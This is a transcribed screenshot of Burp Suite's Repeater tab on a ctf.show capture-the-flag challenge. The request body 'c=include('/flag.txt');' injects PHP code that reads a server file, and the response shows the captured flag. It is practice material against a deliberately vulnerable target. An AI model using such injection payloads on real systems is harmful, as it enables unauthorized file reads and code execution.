 Burp 项目 轰炸 中继 窗口 帮助 Burp Suite Professional v2023.4.2 - Temporary Project - 三墨软件 [single user license]
仪表盘 目标 代理 轰炸 中继 协助者 排序器 解码器 比较器 记录器 扩展 学习 设置
10 × 11 × 12 × 13 × +
发送 取消 < > 对象: http://c2cea938-0448-4848-bf58-3ed09a0a1d30.challenge.ctf.show HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: c2cea938-0448-4848-bf58-3ed09a0a1d30.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 23
11
12 c=include('/flag.txt');
? 搜索... 匹配
响应
Pretty Raw Hex Render \n
ctfshow{27d78daf-6de5-4dfc-bee3-36da4b98ed79}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求标头 9
响应标头 6
完成 238字节 | 34毫秒